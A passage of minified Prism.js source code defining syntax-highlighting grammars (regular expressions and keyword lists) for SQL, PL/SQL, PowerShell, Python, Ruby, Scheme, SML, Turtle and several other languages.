/'(?:\\[\s\S]|[^\\'])*'/, alias: "single-quoted-string", greedy: !0 }, { pattern: /"(?:\\[\s\S]|[^\\"])*"/, alias: "double-quoted-string", greedy: !0, inside: { interpolation: e } }] }), a.hooks.add("before-tokenize", function (e) { if (/<\?/.test(e.code)) { a.languages["markup-templating"].buildPlaceholders(e, "php", /<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#)(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|\/\*[\s\S]*?(?:\*\/|$))*?(?:\?>|$)/gi) } }), a.hooks.add("after-tokenize", function (e) { a.languages["markup-templating"].tokenizePlaceholders(e, "php") }) }(Prism);
Prism.languages.sql = { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/, lookbehind: !0 }, variable: [{ pattern: /@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/, greedy: !0 }, /@[\w.$]+/], string: { pattern: /(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/, greedy: !0, lookbehind: !0 }, function: /\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i, keyword: /\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:S|ING)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i, boolean: /\b(?:TRUE|FALSE|NULL)\b/i, number: /\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i, operator: /[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i, punctuation: /[;[\]()`,.]/ };
!function (E) { var A = E.languages.plsql = E.languages.extend("sql", { comment: [/\/\*[\s\S]*?\*\//, /--.*/] }), T = A.keyword; Array.isArray(T) || (T = A.keyword = [T]), T.unshift(/\b(?:ACCESS|AGENT|AGGREGATE|ARRAY|ARROW|AT|ATTRIBUTE|AUDIT|AUTHID|BFILE_BASE|BLOB_BASE|BLOCK|BODY|BOTH|BOUND|BYTE|CALLING|CHAR_BASE|CHARSET(?:FORM|ID)|CLOB_BASE|COLAUTH|COLLECT|CLUSTERS?|COMPILED|COMPRESS|CONSTANT|CONSTRUCTOR|CONTEXT|CRASH|CUSTOMDATUM|DANGLING|DATE_BASE|DEFINE|DETERMINISTIC|DURATION|ELEMENT|EMPTY|EXCEPTIONS?|EXCLUSIVE|EXTERNAL|FINAL|FORALL|FORM|FOUND|GENERAL|HEAP|HIDDEN|IDENTIFIED|IMMEDIATE|INCLUDING|INCREMENT|INDICATOR|INDEXES|INDICES|INFINITE|INITIAL|ISOPEN|INSTANTIABLE|INTERFACE|INVALIDATE|JAVA|LARGE|LEADING|LENGTH|LIBRARY|LIKE[24C]|LIMITED|LONG|LOOP|MAP|MAXEXTENTS|MAXLEN|MEMBER|MINUS|MLSLABEL|MULTISET|NAME|NAN|NATIVE|NEW|NOAUDIT|NOCOMPRESS|NOCOPY|NOTFOUND|NOWAIT|NUMBER(?:_BASE)?|OBJECT|OCI(?:COLL|DATE|DATETIME|DURATION|INTERVAL|LOBLOCATOR|NUMBER|RAW|REF|REFCURSOR|ROWID|STRING|TYPE)|OFFLINE|ONLINE|ONLY|OPAQUE|OPERATOR|ORACLE|ORADATA|ORGANIZATION|ORL(?:ANY|VARY)|OTHERS|OVERLAPS|OVERRIDING|PACKAGE|PARALLEL_ENABLE|PARAMETERS?|PASCAL|PCTFREE|PIPE(?:LINED)?|PRAGMA|PRIOR|PRIVATE|RAISE|RANGE|RAW|RECORD|REF|REFERENCE|REM|REMAINDER|RESULT|RESOURCE|RETURNING|REVERSE|ROW(?:ID|NUM|TYPE)|SAMPLE|SB[124]|SEGMENT|SELF|SEPARATE|SEQUENCE|SHORT|SIZE(?:_T)?|SPARSE|SQL(?:CODE|DATA|NAME|STATE)|STANDARD|STATIC|STDDEV|STORED|STRING|STRUCT|STYLE|SUBMULTISET|SUBPARTITION|SUBSTITUTABLE|SUBTYPE|SUCCESSFUL|SYNONYM|SYSDATE|TABAUTH|TDO|THE|TIMEZONE_(?:ABBR|HOUR|MINUTE|REGION)|TRAILING|TRANSAC(?:TIONAL)?|TRUSTED|UB[124]|UID|UNDER|UNTRUSTED|VALIDATE|VALIST|VARCHAR2|VARIABLE|VARIANCE|VARRAY|VIEWS|VOID|WHENEVER|WRAPPED|ZONE)\b/i); var R = A.operator; Array.isArray(R) || (R = A.operator = [R]), R.unshift(/:=/) }(Prism);
!function (e) { var i = Prism.languages.powershell = { comment: [{ pattern: /(^|[^`])<#[\s\S]*?#>/, lookbehind: !0 }, { pattern: /(^|[^`])#.*/, lookbehind: !0 }], string: [{ pattern: /"(?:`[\s\S]|[^`"])*"/, greedy: !0, inside: { function: { pattern: /(^|[^`])\$\((?:\$\([^\r\n()]*\)|(?!\$\()[^\r\n)])*\)/, lookbehind: !0, inside: {} } } }, { pattern: /'(?:[^']|'')*'/, greedy: !0 }], namespace: /\[[a-z](?:\[(?:\[[^\]]*]|[^\[\]])*]|[^\[\]])*]/i, boolean: /\$(?:true|false)\b/i, variable: /\$\w+\b/, function: [/\b(?:Add|Approve|Assert|Backup|Block|Checkpoint|Clear|Close|Compare|Complete|Compress|Confirm|Connect|Convert|ConvertFrom|ConvertTo|Copy|Debug|Deny|Disable|Disconnect|Dismount|Edit|Enable|Enter|Exit|Expand|Export|Find|ForEach|Format|Get|Grant|Group|Hide|Import|Initialize|Install|Invoke|Join|Limit|Lock|Measure|Merge|Move|New|Open|Optimize|Out|Ping|Pop|Protect|Publish|Push|Read|Receive|Redo|Register|Remove|Rename|Repair|Request|Reset|Resize|Resolve|Restart|Restore|Resume|Revoke|Save|Search|Select|Send|Set|Show|Skip|Sort|Split|Start|Step|Stop|Submit|Suspend|Switch|Sync|Tee|Test|Trace|Unblock|Undo|Uninstall|Unlock|Unprotect|Unpublish|Unregister|Update|Use|Wait|Watch|Where|Write)-[a-z]+\b/i, /\b(?:ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i], keyword: /\b(?:Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i, operator: { pattern: /(\W?)(?:!|-(?:eq|ne|gt|ge|lt|le|sh[lr]|not|b?(?:and|x?or)|(?:Not)?(?:Like|Match|Contains|In)|Replace|Join|is(?:Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i, lookbehind: !0 }, punctuation: /[|{}[\];(),.]/ }, r = i.string[0].inside; r.boolean = i.boolean, r.variable = i.variable, r.function.inside = i }();
Prism.languages.prolog = { comment: [/%.+/, /\/\*[\s\S]*?\*\//], string: { pattern: /(["'])(?:\1\1|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:fx|fy|xf[xy]?|yfx?)\b/, variable: /\b[A-Z_]\w*/, function: /\b[a-z]\w*(?:(?=\()|\/\d+)/, number: /\b\d+\.?\d*/, operator: /[:\\=><\-?*@\/;+^|!$.]+|\b(?:is|mod|not|xor)\b/, punctuation: /[(){}\[\],]/ };
Prism.languages.python = { comment: { pattern: /(^|[^\\])#.*/, lookbehind: !0 }, "string-interpolation": { pattern: /(?:f|rf|fr)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i, greedy: !0, inside: { interpolation: { pattern: /((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/, lookbehind: !0, inside: { "format-spec": { pattern: /(:)[^:(){}]+(?=}$)/, lookbehind: !0 }, "conversion-option": { pattern: /![sra](?=[:}]$)/, alias: "punctuation" }, rest: null } }, string: /[\s\S]+/ } }, "triple-quoted-string": { pattern: /(?:[rub]|rb|br)?("""|''')[\s\S]*?\1/i, greedy: !0, alias: "string" }, string: { pattern: /(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i, greedy: !0 }, function: { pattern: /((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g, lookbehind: !0 }, "class-name": { pattern: /(\bclass\s+)\w+/i, lookbehind: !0 }, decorator: { pattern: /(^\s*)@\w+(?:\.\w+)*/im, lookbehind: !0, alias: ["annotation", "punctuation"], inside: { punctuation: /\./ } }, keyword: /\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/, builtin: /\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/, boolean: /\b(?:True|False|None)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i, operator: /[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest = Prism.languages.python, Prism.languages.py = Prism.languages.python;
Prism.languages.r = { comment: /#.*/, string: { pattern: /(['"])(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "percent-operator": { pattern: /%[^%\s]*%/, alias: "operator" }, boolean: /\b(?:TRUE|FALSE)\b/, ellipsis: /\.\.(?:\.|\d+)/, number: [/\b(?:NaN|Inf)\b/, /(?:\b0x[\dA-Fa-f]+(?:\.\d*)?|\b\d+\.?\d*|\B\.\d+)(?:[EePp][+-]?\d+)?[iL]?/], keyword: /\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/, operator: /->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/, punctuation: /[(){}\[\],;]/ };
!function (e) { e.languages.ruby = e.languages.extend("clike", { comment: [/#.*/, { pattern: /^=begin\s[\s\S]*?^=end/m, greedy: !0 }], "class-name": { pattern: /(\b(?:class)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|extend|for|if|in|include|module|new|next|nil|not|or|prepend|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|undef|unless|until|when|while|yield)\b/ }); var n = { pattern: /#\{[^}]+\}/, inside: { delimiter: { pattern: /^#\{|\}$/, alias: "tag" }, rest: e.languages.ruby } }; delete e.languages.ruby.function, e.languages.insertBefore("ruby", "keyword", { regex: [{ pattern: RegExp("%r(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1[gim]{0,3}", "\\((?:[^()\\\\]|\\\\[^])*\\)[gim]{0,3}", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}[gim]{0,3}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\][gim]{0,3}", "<(?:[^<>\\\\]|\\\\[^])*>[gim]{0,3}"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /(^|[^/])\/(?!\/)(?:\[[^\r\n\]]+\]|\\.|[^[/\\\r\n])+\/[gim]{0,3}(?=\s*(?:$|[\r\n,.;})]))/, lookbehind: !0, greedy: !0 }], variable: /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/, symbol: { pattern: /(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/, lookbehind: !0 }, "method-definition": { pattern: /(\bdef\s+)[\w.]+/, lookbehind: !0, inside: { function: /\w+$/, rest: e.languages.ruby } } }), e.languages.insertBefore("ruby", "number", { builtin: /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/, constant: /\b[A-Z]\w*(?:[?!]|\b)/ }), e.languages.ruby.string = [{ pattern: RegExp("%[qQiIwWxs]?(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1", "\\((?:[^()\\\\]|\\\\[^])*\\)", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\]", "<(?:[^<>\\\\]|\\\\[^])*>"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: n } }], e.languages.rb = e.languages.ruby }(Prism);
!function (e) { e.languages.sass = e.languages.extend("css", { comment: { pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m, lookbehind: !0 } }), e.languages.insertBefore("sass", "atrule", { "atrule-line": { pattern: /^(?:[ \t]*)[@+=].+/m, inside: { atrule: /(?:@[\w-]+|[+=])/m } } }), delete e.languages.sass.atrule; var t = /\$[-\w]+|#\{\$[-\w]+\}/, a = [/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/, { pattern: /(\s+)-(?=\s)/, lookbehind: !0 }]; e.languages.insertBefore("sass", "property", { "variable-line": { pattern: /^[ \t]*\$.+/m, inside: { punctuation: /:/, variable: t, operator: a } }, "property-line": { pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m, inside: { property: [/[^:\s]+(?=\s*:)/, { pattern: /(:)[^:\s]+/, lookbehind: !0 }], punctuation: /:/, variable: t, operator: a, important: e.languages.sass.important } } }), delete e.languages.sass.property, delete e.languages.sass.important, e.languages.insertBefore("sass", "punctuation", { selector: { pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/, lookbehind: !0 } }) }(Prism);
Prism.languages.scss = Prism.languages.extend("css", { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/, lookbehind: !0 }, atrule: { pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/, inside: { rule: /@[\w-]+/ } }, url: /(?:[-a-z]+-)?url(?=\()/i, selector: { pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m, inside: { parent: { pattern: /&/, alias: "important" }, placeholder: /%[-\w]+/, variable: /\$[-\w]+|#\{\$[-\w]+\}/ } }, property: { pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/, inside: { variable: /\$[-\w]+|#\{\$[-\w]+\}/ } } }), Prism.languages.insertBefore("scss", "atrule", { keyword: [/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i, { pattern: /( +)(?:from|through)(?= )/, lookbehind: !0 }] }), Prism.languages.insertBefore("scss", "important", { variable: /\$[-\w]+|#\{\$[-\w]+\}/ }), Prism.languages.insertBefore("scss", "function", { placeholder: { pattern: /%[-\w]+/, alias: "selector" }, statement: { pattern: /\B!(?:default|optional)\b/i, alias: "keyword" }, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" }, operator: { pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/, lookbehind: !0 } }), Prism.languages.scss.atrule.inside.rest = Prism.languages.scss;
Prism.languages.scala = Prism.languages.extend("java", { keyword: /<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/, "triple-quoted-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, string: { pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/, number: /\b0x[\da-f]*\.?[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e\d+)?[dfl]?/i, symbol: /'[^\d\s\\]\w*/ }), delete Prism.languages.scala["class-name"], delete Prism.languages.scala.function;
Prism.languages.scheme = { comment: /;.*|#;\s*\((?:[^()]|\([^()]*\))*\)|#\|(?:[^#|]|#(?!\|)|\|(?!#)|#\|(?:[^#|]|#(?!\|)|\|(?!#))*\|#)*\|#/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0 }, symbol: { pattern: /'[^()#'\s]+/, greedy: !0 }, character: { pattern: /#\\(?:[ux][a-fA-F\d]+\b|[-a-zA-Z]+\b|\S)/, greedy: !0, alias: "string" }, "lambda-parameter": [{ pattern: /(\(lambda\s+)(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)/, lookbehind: !0 }, { pattern: /(\(lambda\s+\()[^()']+/, lookbehind: !0 }], keyword: { pattern: /(\()(?:begin|case(?:-lambda)?|cond(?:-expand)?|define(?:-library|-macro|-record-type|-syntax|-values)?|defmacro|delay(?:-force)?|do|else|export|except|guard|if|import|include(?:-ci|-library-declarations)?|lambda|let(?:rec)?(?:-syntax|-values|\*)?|let\*-values|only|parameterize|prefix|(?:quasi-?)?quote|rename|set!|syntax-(?:case|rules)|unless|unquote(?:-splicing)?|when)(?=[()\s]|$)/, lookbehind: !0 }, builtin: { pattern: /(\()(?:abs|and|append|apply|assoc|ass[qv]|binary-port\?|boolean=?\?|bytevector(?:-append|-copy|-copy!|-length|-u8-ref|-u8-set!|\?)?|caar|cadr|call-with-(?:current-continuation|port|values)|call\/cc|car|cdar|cddr|cdr|ceiling|char(?:->integer|-ready\?|\?|<\?|<=\?|=\?|>\?|>=\?)|close-(?:input-port|output-port|port)|complex\?|cons|current-(?:error|input|output)-port|denominator|dynamic-wind|eof-object\??|eq\?|equal\?|eqv\?|error|error-object(?:-irritants|-message|\?)|eval|even\?|exact(?:-integer-sqrt|-integer\?|\?)?|expt|features|file-error\?|floor(?:-quotient|-remainder|\/)?|flush-output-port|for-each|gcd|get-output-(?:bytevector|string)|inexact\??|input-port(?:-open\?|\?)|integer(?:->char|\?)|lcm|length|list(?:->string|->vector|-copy|-ref|-set!|-tail|\?)?|make-(?:bytevector|list|parameter|string|vector)|map|max|member|memq|memv|min|modulo|negative\?|newline|not|null\?|number(?:->string|\?)|numerator|odd\?|open-(?:input|output)-(?:bytevector|string)|or|output-port(?:-open\?|\?)|pair\?|peek-char|peek-u8|port\?|positive\?|procedure\?|quotient|raise|raise-continuable|rational\?|rationalize|read-(?:bytevector|bytevector!|char|error\?|line|string|u8)|real\?|remainder|reverse|round|set-c[ad]r!|square|string(?:->list|->number|->symbol|->utf8|->vector|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?|<\?|<=\?|=\?|>\?|>=\?)?|substring|symbol(?:->string|\?|=\?)|syntax-error|textual-port\?|truncate(?:-quotient|-remainder|\/)?|u8-ready\?|utf8->string|values|vector(?:->list|->string|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?)?|with-exception-handler|write-(?:bytevector|char|string|u8)|zero\?)(?=[()\s]|$)/, lookbehind: !0 }, operator: { pattern: /(\()(?:[-+*%/]|[<>]=?|=>?)(?=[()\s]|$)/, lookbehind: !0 }, number: { pattern: /(^|[\s()])(?:(?:#d(?:#[ei])?|#[ei](?:#d)?)?[+-]?(?:(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)(?:[+-](?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)?|(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)|(?:#[box](?:#[ei])?|#[ei](?:#[box])?)[+-]?(?:[\da-fA-F]+(?:\/[\da-fA-F]+)?(?:[+-][\da-fA-F]+(?:\/[\da-fA-F]+)?i)?|[\da-fA-F]+(?:\/[\da-fA-F]+)?i))(?=[()\s]|$)/, lookbehind: !0 }, boolean: { pattern: /(^|[\s()])#(?:[ft]|false|true)(?=[()\s]|$)/, lookbehind: !0 }, function: { pattern: /(\()(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)(?=[()\s]|$)/, lookbehind: !0 }, identifier: { pattern: /(^|[\s()])\|(?:[^\\|]|\\.)*\|(?=[()\s]|$)/, lookbehind: !0, greedy: !0 }, punctuation: /[()']/ };
!function (e) { var n = /\b(?:abstype|and|andalso|as|case|datatype|do|else|end|eqtype|exception|fn|fun|functor|handle|if|in|include|infix|infixr|let|local|nonfix|of|op|open|orelse|raise|rec|sharing|sig|signature|struct|structure|then|type|val|where|while|with|withtype)\b/i; e.languages.sml = { comment: /\(\*(?:[^*(]|\*(?!\))|\((?!\*)|\(\*(?:[^*(]|\*(?!\))|\((?!\*))*\*\))*\*\)/, string: { pattern: /#?"(?:[^"\\]|\\.)*"/, greedy: !0 }, "class-name": [{ pattern: RegExp("((?:^|[^:]):\\s*)<TERMINAL>(?:\\s*(?:(?:\\*|->)\\s*<TERMINAL>|,\\s*<TERMINAL>(?:(?=<NOT-LAST>)|(?!<NOT-LAST>)\\s+<LONG-ID>)))*".replace(/<NOT-LAST>/g, function () { return "\\s*(?:[*,]|->)" }).replace(/<TERMINAL>/g, function () { return "(?:'[\\w']*|<LONG-ID>|\\((?:[^()]|\\([^()]*\\))*\\)|\\{(?:[^{}]|\\{[^{}]*\\})*\\})(?:\\s+<LONG-ID>)*" }).replace(/<LONG-ID>/g, function () { return "(?!<KEYWORD>)[a-z\\d_][\\w'.]*" }).replace(/<KEYWORD>/g, function () { return n.source }), "i"), lookbehind: !0, greedy: !0, inside: null }, { pattern: /((?:^|[^\w'])(?:datatype|exception|functor|signature|structure|type)\s+)[a-z_][\w'.]*/i, lookbehind: !0 }], function: { pattern: /((?:^|[^\w'])fun\s+)[a-z_][\w'.]*/i, lookbehind: !0 }, keyword: n, variable: { pattern: /(^|[^\w'])'[\w']*/, lookbehind: !0 }, number: /~?\b(?:\d+(?:\.\d+)?(?:e~?\d+)?|0x[\da-f]+)\b/i, word: { pattern: /\b0w(?:\d+|x[\da-f]+)\b/i, alias: "constant" }, boolean: /\b(?:false|true)\b/i, operator: /\.\.\.|:[>=:]|=>?|->|[<>]=?|[!+\-*/^#|@~]/, punctuation: /[(){}\[\].:,;]/ }, e.languages.sml["class-name"][0].inside = e.languages.sml, e.languages.smlnj = e.languages.sml }(Prism);
Prism.languages.turtle = { comment: { pattern: /#.*/, greedy: !0 }, "multiline-string": { pattern: /"""(?:(?:""?)?(?:[^"\\]|\\.))*"""|'''(?:(?:''?)?(?:[^'\\]|\\.))*'''/, greedy: !0, alias: "string", inside: { comment: /#.*/ } }, string: { pattern: /"(?:[^\\"\r\n]|\\.)*"|'(?:[^\\'\r\n]|\\.)*'/, greedy: !0 }, url: { pattern: /<(?:[^\x00-\x20<>"{}|^`\\]|\\(?:u[\da-fA-F]{4}|U[\da-fA-F]{8}))*>/, greedy: !0, inside: { punctuation: /[<>]/ } }, function: { pattern: /(?:(?![-.\d\xB7])[-.\w\xB7\xC0-\uFFFD]+)?:(?:(?![-.])(?:[-.:\w\xC0-\uFFFD]|%[\da-f]{2}|\\.)+)?/i, inside: { "local-name": { pattern: /([^:]*:)[\s\S]+/, lookbehind: !0 }, prefix: { pattern: /[\s\S]+/, inside: { punctuation: /:/ } } } }, number: /[+-]?\b\d+\.?\d*(?:e[+-]?\d+)?/i, punctuation: /[{}.,;()[\]]|\^\^/, boolean: /\b(?:true|false)\b/, keyword: [/(?:\ba|@prefix|@base)\b|=/, /\b(?:graph|base|prefix)\b/i], tag: { pattern: /@[a-z]+(?:-[a-z\d]+)*/i, inside: { punctuation: /@/ } } }, Prism.languages.trig = Prism.languages.turtle;
